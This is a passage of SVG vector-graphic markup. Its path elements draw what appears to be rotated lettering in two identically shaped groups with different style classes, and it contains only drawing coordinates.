			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st3" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st3" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st3" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st3" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st3" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st3" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st3" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st3" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
<g>
	<g>
		<path class="st4" d="M29.79,534.06v13.02h-4.85c-7.9,0-10.81,1.94-10.81,7.48c0,5.82,4.57,7.76,12.47,7.76h18.43v-0.28
			c-4.3-3.19-5.82-7.07-5.82-13.02c0-12.89,9.84-15.8,24.11-15.8h17.04c18.01,0,24.66,4.16,24.66,22.17c0,14.55-5.4,19.95-23,19.95
			H27.99c-18.01,0-24.66-5.82-24.66-20.78c0-14.69,6.65-20.51,17.6-20.51h8.86V534.06z M59.3,547.08c-5.27,0-9.28,1.39-9.28,7.48
			c0,5.4,3.74,7.76,12.61,7.76h19.95c6.65,0,12.47,0,12.47-7.76c0-7.48-4.71-7.48-12.47-7.48H59.3z"/>
		<path class="st4" d="M27.99,506.76c-18.01,0-24.66-4.16-24.66-20.64c0-16.49,6.65-20.64,24.66-20.64h52.37
			c18.01,0,24.66,4.16,24.66,20.64c0,16.49-6.65,20.64-24.66,20.64H27.99z M82.58,493.74c6.23,0,12.47,0,12.47-7.62
			s-6.24-7.62-12.47-7.62H25.77c-6.23,0-12.47,0-12.47,7.62s6.24,7.62,12.47,7.62H82.58z"/>
		<path class="st4" d="M23,428.9v0.28c3.88,2.91,6.37,5.54,10.39,10.81H20.37c-2.36-3.19-11.78-10.67-16.21-12.47v-11.64H104.2
			v13.02H23z"/>
		<path class="st4" d="M4.16,381.51V357.4c0-17.04,5.96-19.95,24.25-19.95c19.68,0,22.86,3.19,24.11,12.61h0.28
			c2.08-11.08,5.82-13.3,22.86-13.3c21.61,0,28.54,2.77,28.54,23v21.75H4.16z M47.11,367.65v-8.04c0-8.31-1.66-9.15-18.01-9.15
			c-11.36,0-14.13,1.8-14.13,10.67v6.51L47.11,367.65L47.11,367.65z M93.39,367.65v-8.59c0-7.9-2.36-9.28-18.15-9.28
			c-15.1,0-17.32,1.25-17.32,8.87v9.01h35.47V367.65z"/>
		<path class="st4" d="M4.16,306.83v-13.86H104.2v13.86H4.16z"/>
		<path class="st4" d="M75.24,268.03v-13.86h8.17c6.65,0,10.81-2.49,10.81-8.04c0-7.34-4.99-9.15-11.5-9.15
			c-8.45,0-11.22,0.42-25.49,14.83c-8.87,8.87-16.9,16.21-30.48,16.21c-16.35,0-23.42-7.62-23.42-22.72
			c0-7.48,2.49-12.89,5.54-16.21c2.22-2.36,5.68-4.02,12.75-4.02h9.42v13.03h-7.9c-5.68,0-9.01,2.36-9.01,7.76
			c0,5.68,3.19,8.31,10.95,8.31c6.79,0,10.95-1.39,24.25-14.13c14.13-13.58,18.98-16.07,31.04-16.07c15.66,0,24.66,6.1,24.66,22.58
			c0,12.75-5.4,21.48-17.87,21.48H75.24z"/>
		<path class="st4" d="M4.16,185.04v-16.07L104.2,148.6v13.86l-25.49,4.57v21.62l25.49,4.57v13.86L4.16,185.04z M67.06,186.56v-17.6
			l-48.22,8.59v0.28L67.06,186.56z"/>
		<path class="st4" d="M4.16,128.23v-19.12l83.13-16.35v-0.28H4.16V79.46H104.2v19.95l-85.35,16.35v0.28h85.35v12.19L4.16,128.23
			L4.16,128.23z"/>
		<path class="st4" d="M30.62,20.16h-5.13c-7.07,0-11.36,3.46-11.36,8.87c0,6.37,5.82,9.56,16.49,9.56h50.43
			c8.04,0,13.16-3.88,13.16-9.56c0-3.88-0.55-7.07-0.97-8.87H63.88v9.14H52.24v-23h50.3c1.25,5.4,2.49,14.96,2.49,22.86
			c0,17.6-9.28,23.28-24.8,23.28H29.65c-18.71,0-26.33-5.68-26.33-23.55c0-14.83,5.4-22.58,18.15-22.58h9.14v13.85H30.62z"/>
	</g>
</g>
</svg>
